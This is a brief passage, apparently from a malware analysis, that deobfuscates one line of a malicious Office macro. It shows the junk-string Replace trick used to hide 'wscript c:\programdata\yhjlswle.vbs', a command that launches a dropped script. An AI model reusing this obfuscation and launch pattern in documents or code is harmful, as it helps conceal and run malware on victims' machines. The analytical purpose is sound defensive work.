 GjseGsw346dtUIdf.lgASagw34t.Tag = Replace(Cells(109, 8), "ghwuy", "")
Replacing the ‘cells’ function call with the cell’s content
GjseGsw346dtUIdf.lgASagw34t.Tag = Replace("wghwuyscghwuyrghwuyipghwuyt
ghwuycghwuy:ghwuy\pghwuyroghwuygraghwuymdghwuyatghwuya\yhjlswle.vghwuybghwuys", "ghwuy", "")
Mimicking the ‘replace’ function’s functionality
GjseGsw346dtUIdf.lgASagw34t.Tag = "wscript c:\programdata\yhjlswle.vbs"